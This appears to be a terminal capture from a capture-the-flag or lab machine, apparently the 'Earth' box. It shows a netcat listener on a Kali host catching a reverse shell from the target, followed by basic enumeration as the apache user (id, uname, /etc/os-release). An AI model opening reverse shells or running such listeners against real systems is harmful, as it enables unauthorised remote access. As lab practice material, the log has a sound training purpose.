 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.100] from (UNKNOWN) [192.168.12.1] 32806
id
uid=48(apache) gid=48(apache) groups=48(apache)
uname -ar
Linux earth 5.14.9-200.fc34.x86_64 #1 SMP Thu Sep 30 11:55:35 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
cat /etc/os-release
NAME=Fedora
VERSION="34 (Server Edition)"
ID=fedora
VERSION_ID=34
VERSION_CODENAME=""
PLATFORM_ID="platform:f34"
PRETTY_NAME="Fedora 34 (Server Edition)"
ANSI_COLOR="0;38;2;60;110;180"
LOGO=fedora-logo-icon
CPE_NAME="cpe:/o:fedoraproject:fedora:34"
HOME_URL="https://fedoraproject.org/"
DOCUMENTATION_URL="https://docs.fedoraproject.org/en-US/fedora/f34/system-administrators-guide/"
SUPPORT_URL="https://fedoraproject.org/wiki/Communicating_and_getting_help"
BUG_REPORT_URL="https://bugzilla.redhat.com/"
REDHAT_BUGZILLA_PRODUCT="Fedora"
REDHAT_BUGZILLA_PRODUCT_VERSION=34
REDHAT_SUPPORT_PRODUCT="Fedora"
REDHAT_SUPPORT_PRODUCT_VERSION=34
PRIVACY_POLICY_URL="https://fedoraproject.org/wiki/Legal:PrivacyPolicy"
VARIANT="Server Edition"
VARIANT_ID=server